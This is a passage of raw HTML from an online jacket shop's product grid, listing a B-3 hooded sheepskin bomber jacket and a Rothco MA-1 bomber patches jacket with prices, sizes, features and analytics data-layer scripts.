                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="4129" data-icon-text="Quick View" title="Quick View" data-product_type="variable" data-href="https://forcesjackets.com/product/b-3-hooded-sheepskin-bomber-jacket/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://forcesjackets.com/product/b-3-hooded-sheepskin-bomber-jacket/" title="B-3 Hooded Sheepskin Bomber Jacket">
    <div class="main-img">
        <img width="450" height="450" src="https://forcesjackets.com/wp-content/uploads/2021/01/B-3-Hooded-Bomber-Jacket-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="B-3 Hooded Brown Bomber Jacket" decoding="async" srcset="https://forcesjackets.com/wp-content/uploads/2021/01/B-3-Hooded-Bomber-Jacket-450x450.jpg 450w, https://forcesjackets.com/wp-content/uploads/2021/01/B-3-Hooded-Bomber-Jacket-100x100.jpg 100w, https://forcesjackets.com/wp-content/uploads/2021/01/B-3-Hooded-Bomber-Jacket-595x595.jpg 595w, https://forcesjackets.com/wp-content/uploads/2021/01/B-3-Hooded-Bomber-Jacket-300x300.jpg 300w, https://forcesjackets.com/wp-content/uploads/2021/01/B-3-Hooded-Bomber-Jacket-150x150.jpg 150w, https://forcesjackets.com/wp-content/uploads/2021/01/B-3-Hooded-Bomber-Jacket-768x768.jpg 768w, https://forcesjackets.com/wp-content/uploads/2021/01/B-3-Hooded-Bomber-Jacket-380x380.jpg 380w, https://forcesjackets.com/wp-content/uploads/2021/01/B-3-Hooded-Bomber-Jacket-800x800.jpg 800w, https://forcesjackets.com/wp-content/uploads/2021/01/B-3-Hooded-Bomber-Jacket.jpg 1080w" sizes="(max-width: 450px) 100vw, 450px" />    </div>

    <div class="back-img back"><img width="300" height="300" src="https://forcesjackets.com/wp-content/uploads/2021/01/B-3-Attachable-Hood-Sheepskin-Bomber-Jacket.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="B-3 Attachable Hood Bomber Jacket" decoding="async" srcset="https://forcesjackets.com/wp-content/uploads/2021/01/B-3-Attachable-Hood-Sheepskin-Bomber-Jacket.jpg 300w, https://forcesjackets.com/wp-content/uploads/2021/01/B-3-Attachable-Hood-Sheepskin-Bomber-Jacket-100x100.jpg 100w, https://forcesjackets.com/wp-content/uploads/2021/01/B-3-Attachable-Hood-Sheepskin-Bomber-Jacket-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
    </div>

    <div class="product-info-wrap info">
                
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://forcesjackets.com/product/b-3-hooded-sheepskin-bomber-jacket/" title="B-3 Hooded Sheepskin Bomber Jacket">
            B-3 Hooded Sheepskin Bomber Jacket        </a>
            <div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>380.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;380.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>270.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;270.00.</span></span>
<div class="nasa-product-content-variable-warp " data-product_id="4129" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:270,&quot;display_regular_price&quot;:380,&quot;image&quot;:{&quot;title&quot;:&quot;B-3 Hooded Bomber Jacket&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/B-3-Hooded-Bomber-Jacket.jpg&quot;,&quot;alt&quot;:&quot;B-3 Hooded Brown Bomber Jacket&quot;,&quot;src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/B-3-Hooded-Bomber-Jacket-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/B-3-Hooded-Bomber-Jacket-595x595.jpg 595w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/B-3-Hooded-Bomber-Jacket-450x450.jpg 450w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/B-3-Hooded-Bomber-Jacket-100x100.jpg 100w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/B-3-Hooded-Bomber-Jacket-300x300.jpg 300w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/B-3-Hooded-Bomber-Jacket-150x150.jpg 150w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/B-3-Hooded-Bomber-Jacket-768x768.jpg 768w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/B-3-Hooded-Bomber-Jacket-380x380.jpg 380w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/B-3-Hooded-Bomber-Jacket-800x800.jpg 800w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/B-3-Hooded-Bomber-Jacket.jpg 1080w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/B-3-Hooded-Bomber-Jacket.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/B-3-Hooded-Bomber-Jacket-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/B-3-Hooded-Bomber-Jacket-450x450.jpg&quot;,&quot;thumb_src_w&quot;:450,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:5982,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;FJ-2594&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4130,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;Add to cart&quot;,&quot;image_catalog&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/B-3-Hooded-Bomber-Jacket-450x450.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/B-3-Hooded-Bomber-Jacket.jpg&quot;}]"><div class="nasa-product-content-nasa_label-wrap"><div class="nasa-product-content-child nasa-product-content-size-wrap-child" data-pa_name="size"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-m " data-name="M" title="M" data-value="m" data-pa="size" data-act="0" rel="nofollow">M</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-l " data-name="L" title="L" data-value="l" data-pa="size" data-act="0" rel="nofollow">L</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-xxl " data-name="2XL" title="2XL" data-value="xxl" data-pa="size" data-act="0" rel="nofollow">2XL</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-3xl " data-name="3XL" title="3XL" data-value="3xl" data-pa="size" data-act="0" rel="nofollow">3XL</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-4xl " data-name="4XL" title="4XL" data-value="4xl" data-pa="size" data-act="0" rel="nofollow">4XL</a></div></div></div><div class="info_main product-des-wrap product-des"><ul>
<li>Removable hood</li>
<li>Front Zipper Closure</li>
<li>Two Side Pockets</li>
<li>Inner Pockets</li>
<li>Adjustable Belted Waist Straps</li>
<li>Brown Color</li>
</ul>
</div>    </div>

    			<input type="hidden" class="wpmProductId" data-id="4129">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[4129] = {"id":"4129","sku":"FJ-2594","price":270,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"4129","sku":"FJ-2594","gpf":"woocommerce_gpf_4129","gla":"gla_4129"},"is_variable":true,"type":"variable","name":"B-3 Hooded Sheepskin Bomber Jacket","category":["Bomber Jackets","B-3 Bomber Jackets","Aviator Jackets"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[4129]['position'] = window.pmw_product_position++;
				</script>
		
</div>


<div class="product type-product post-3562 status-publish last instock product_cat-flight-jacket product_cat-bomber-jackets product_cat-ma-1-bomber-jackets product_cat-pilot-jackets has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes product-item grid wow fadeInUp hover-fade" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="600ms">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge sale-label sale-variable">Sale</span><span class="badge deal-label">Limited</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://forcesjackets.com/product/rothco-ma-1-bomber-patches-jacket/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3562" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="3562" data-product_sku="FJ-2613" aria-label="Select options for &ldquo;Rothco MA-1 Bomber Patches Jacket&rdquo;" rel="nofollow" title="Select options"><span class="add_to_cart_text">Select options</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="3562" data-prod_type="variable" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="3562" data-icon-text="Quick View" title="Quick View" data-product_type="variable" data-href="https://forcesjackets.com/product/rothco-ma-1-bomber-patches-jacket/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://forcesjackets.com/product/rothco-ma-1-bomber-patches-jacket/" title="Rothco MA-1 Bomber Patches Jacket">
    <div class="main-img">
        <img width="300" height="300" src="https://forcesjackets.com/wp-content/uploads/2021/01/rothco-ma-1-bomber-jakke-m-patches_7240xs1-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="rothco-ma-1-pilot-jacket-for-men" decoding="async" srcset="https://forcesjackets.com/wp-content/uploads/2021/01/rothco-ma-1-bomber-jakke-m-patches_7240xs1-1.jpg 300w, https://forcesjackets.com/wp-content/uploads/2021/01/rothco-ma-1-bomber-jakke-m-patches_7240xs1-1-100x100.jpg 100w, https://forcesjackets.com/wp-content/uploads/2021/01/rothco-ma-1-bomber-jakke-m-patches_7240xs1-1-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" />    </div>

    <div class="back-img back"><img width="300" height="300" src="https://forcesjackets.com/wp-content/uploads/2021/01/rothco-ma-1-bomber-jakke-m-patches_7240xs4-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="rothco-ma-1-bomber-jacket" decoding="async" srcset="https://forcesjackets.com/wp-content/uploads/2021/01/rothco-ma-1-bomber-jakke-m-patches_7240xs4-1.jpg 300w, https://forcesjackets.com/wp-content/uploads/2021/01/rothco-ma-1-bomber-jakke-m-patches_7240xs4-1-100x100.jpg 100w, https://forcesjackets.com/wp-content/uploads/2021/01/rothco-ma-1-bomber-jakke-m-patches_7240xs4-1-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
    </div>

    <div class="product-info-wrap info">
                
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://forcesjackets.com/product/rothco-ma-1-bomber-patches-jacket/" title="Rothco MA-1 Bomber Patches Jacket">
            Rothco MA-1 Bomber Patches Jacket        </a>
            
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>340.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;340.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>200.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;200.00.</span></span>
<div class="nasa-product-content-variable-warp " data-product_id="3562" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;&quot;,&quot;attribute_pa_color-images&quot;:&quot;rothco-ma-1-bomber-patches-olive-green-jacket&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:200,&quot;display_regular_price&quot;:340,&quot;image&quot;:{&quot;title&quot;:&quot;rothco-ma-1-bomber-jacket&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/rothco-ma-1-bomber-jakke-m-patches_7240xs1-1.jpg&quot;,&quot;alt&quot;:&quot;rothco-ma-1-pilot-jacket-for-men&quot;,&quot;src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/rothco-ma-1-bomber-jakke-m-patches_7240xs1-1.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/rothco-ma-1-bomber-jakke-m-patches_7240xs1-1.jpg 300w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/rothco-ma-1-bomber-jakke-m-patches_7240xs1-1-100x100.jpg 100w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/rothco-ma-1-bomber-jakke-m-patches_7240xs1-1-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 300px) 100vw, 300px&quot;,&quot;full_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/rothco-ma-1-bomber-jakke-m-patches_7240xs1-1.jpg&quot;,&quot;full_src_w&quot;:300,&quot;full_src_h&quot;:300,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/rothco-ma-1-bomber-jakke-m-patches_7240xs1-1-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/rothco-ma-1-bomber-jakke-m-patches_7240xs1-1.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:300,&quot;src_h&quot;:300},&quot;image_id&quot;:4267,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;FJ-2613&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3566,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;nasa_gallery_variation&quot;:&quot;4268&quot;,&quot;nasa_variation_back_gallery&quot;:[{&quot;src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/rothco-ma-1-bomber-jakke-m-patches_7240xs4-1.jpg&quot;,&quot;w&quot;:300,&quot;h&quot;:300}],&quot;nasa_variation_back_img&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/rothco-ma-1-bomber-jakke-m-patches_7240xs4-1.jpg&quot;,&quot;add_to_cart_txt&quot;:&quot;Add to cart&quot;,&quot;image_catalog&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/rothco-ma-1-bomber-jakke-m-patches_7240xs1-1.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/rothco-ma-1-bomber-jakke-m-patches_7240xs1-1.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;&quot;,&quot;attribute_pa_color-images&quot;:&quot;rothco-ma-1-bomber-patches-black-jacket&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:200,&quot;display_regular_price&quot;:340,&quot;image&quot;:{&quot;title&quot;:&quot;rothco-ma-1-bomber-jakke-m-patches_7250xs1&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/rothco-ma-1-bomber-jakke-m-patches_7250xs1-1.jpg&quot;,&quot;alt&quot;:&quot;rothco-ma-1-bomber-jacket&quot;,&quot;src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/rothco-ma-1-bomber-jakke-m-patches_7250xs1-1.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/rothco-ma-1-bomber-jakke-m-patches_7250xs1-1.jpg 300w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/rothco-ma-1-bomber-jakke-m-patches_7250xs1-1-100x100.jpg 100w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/rothco-ma-1-bomber-jakke-m-patches_7250xs1-1-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 300px) 100vw, 300px&quot;,&quot;full_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/rothco-ma-1-bomber-jakke-m-patches_7250xs1-1.jpg&quot;,&quot;full_src_w&quot;:300,&quot;full_src_h&quot;:300,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/rothco-ma-1-bomber-jakke-m-patches_7250xs1-1-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/rothco-ma-1-bomber-jakke-m-patches_7250xs1-1.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:300,&quot;src_h&quot;:300},&quot;image_id&quot;:4264,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;FJ-2613&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3565,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;nasa_gallery_variation&quot;:&quot;4265,4266&quot;,&quot;nasa_variation_back_gallery&quot;:[{&quot;src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/rothco-ma-1-bomber-jakke-m-patches_7250xs3-1.jpg&quot;,&quot;w&quot;:300,&quot;h&quot;:300},{&quot;src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/rothco-ma-1-bomber-jakke-m-patches_7250xs4-1.jpg&quot;,&quot;w&quot;:300,&quot;h&quot;:300}],&quot;nasa_variation_back_img&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/rothco-ma-1-bomber-jakke-m-patches_7250xs3-1.jpg&quot;,&quot;add_to_cart_txt&quot;:&quot;Add to cart&quot;,&quot;image_catalog&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/rothco-ma-1-bomber-jakke-m-patches_7250xs1-1.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/01\/rothco-ma-1-bomber-jakke-m-patches_7250xs1-1.jpg&quot;}]"><div class="nasa-product-content-color-image-wrap"><div class="nasa-product-content-child nasa-product-content-color-images-wrap-child nasa-image-wrap-child" data-pa_name="color-images"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_image nasa-attr-ux-rothco-ma-1-bomber-patches-black-jacket " data-name="Rothco MA-1 Bomber Patches Black Jacket" title="Rothco MA-1 Bomber Patches Black Jacket" data-value="rothco-ma-1-bomber-patches-black-jacket" data-pa="color-images" data-act="0" rel="nofollow"><img class="attr-image-preview" src="https://forcesjackets.com/wp-content/uploads/2021/01/rothco-ma-1-bomber-jakke-m-patches_7250xs1-1-150x150.jpg" width="20" height="20" alt="Rothco MA-1 Bomber Patches Black Jacket" /></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_image nasa-attr-ux-rothco-ma-1-bomber-patches-olive-green-jacket " data-name="Rothco MA-1 Bomber Patches Olive Green Jacket" title="Rothco MA-1 Bomber Patches Olive Green Jacket" data-value="rothco-ma-1-bomber-patches-olive-green-jacket" data-pa="color-images" data-act="0" rel="nofollow"><img class="attr-image-preview" src="https://forcesjackets.com/wp-content/uploads/2021/01/rothco-ma-1-bomber-jakke-m-patches_7240xs1-1-150x150.jpg" width="20" height="20" alt="Rothco MA-1 Bomber Patches Olive Green Jacket" /></a></div></div><div class="nasa-product-content-nasa_label-wrap"><div class="nasa-product-content-child nasa-product-content-size-wrap-child" data-pa_name="size"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-xxs " data-name="XXS" title="XXS" data-value="xxs" data-pa="size" data-act="0" rel="nofollow">XXS</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-xs " data-name="XS" title="XS" data-value="xs" data-pa="size" data-act="0" rel="nofollow">XS</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-s " data-name="S" title="S" data-value="s" data-pa="size" data-act="0" rel="nofollow">S</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-m " data-name="M" title="M" data-value="m" data-pa="size" data-act="0" rel="nofollow">M</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-l nasa-active" data-name="L" title="L" data-value="l" data-pa="size" data-act="1" rel="nofollow">L</a></div></div></div><div class="info_main product-des-wrap product-des"><ul>
<li>100 % Polyester Lining</li>
<li>One Front Zippered Sleeve Pocket</li>
<li>Two Inside Pockets</li>
<li>Two Slash Pockets</li>
<li>Front Zipper Closure</li>
<li>Ribbed Sleeves</li>
<li>Ribbed Hem And Collar</li>
<li>Black and Olive Green Color</li>
</ul>
</div>    </div>

    			<input type="hidden" class="wpmProductId" data-id="3562">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[3562] = {"id":"3562","sku":"FJ-2613","price":200,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"3562","sku":"FJ-2613","gpf":"woocommerce_gpf_3562","gla":"gla_3562"},"is_variable":true,"type":"variable","name":"Rothco MA-1 Bomber Patches Jacket","category":["Flight Jackets","Bomber Jackets","MA-1 Bomber Jackets","Pilot Jackets"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[3562]['position'] = window.pmw_product_position++;
				</script>
		
</div>


